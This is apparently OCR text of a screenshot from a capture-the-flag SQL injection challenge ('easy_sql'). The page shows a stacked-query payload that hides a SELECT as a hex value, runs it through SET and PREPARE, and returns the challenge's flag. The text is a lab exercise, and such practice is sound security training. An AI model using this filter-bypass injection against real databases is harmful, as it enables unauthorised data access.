 easy_sql
不安全 | 111.200.241.244:52313/?inject=1%27;SEt%20@test=0x73656c656374202a2066726f6d2020603139313938313039333131313435313460;%20prEpar...
1
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
DevTools - 111.200.241.244:52313/?inject=1%27;SEt%20@test=0x73656c656374202a2066726f6d2020603139313938313039333131313435313460;...
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://111.200.241.244:52313/?inject=1';SEt
@test=0x73656c656374202a2066726f6d2020603139313938313039333131313435313460; prEpare  payload from
Enable POST
ADD HEADER
控制台 What's New